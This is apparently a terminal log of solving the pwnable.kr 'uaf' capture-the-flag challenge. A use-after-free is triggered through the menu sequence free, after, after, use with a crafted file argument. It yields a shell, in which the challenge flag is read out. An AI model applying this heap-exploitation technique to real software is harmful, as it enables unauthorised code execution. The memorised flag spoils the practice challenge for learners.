 uaf@pwnable:~$ ./uaf 8 /tmp/ssr/bash
1. use
2. after
3. free
3
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
2
your data is allocated
1. use
2. after
3. free
1
$ ls
flag  uaf  uaf.cpp
$ cat flag
yay_f1ag_aft3r_pwning
$ client_loop: send disconnect: Broken pipe
root@fish-virtual-machine:/home/fish/uaf#